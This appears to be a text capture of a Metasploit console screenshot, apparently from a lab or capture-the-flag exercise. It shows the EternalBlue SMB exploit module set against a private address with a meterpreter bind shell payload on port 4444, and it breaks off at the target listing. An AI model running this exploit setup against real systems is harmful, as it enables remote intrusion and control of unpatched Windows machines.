 payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.20.7 yes The target host(s), see https://github.com/
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for au
SMBPass no (Optional) The password for the specified u
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploi
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proce
LPORT 4444 yes The listen port
RHOST 10.10.20.7 no The target address
Exploit target:
Id Name
-- ----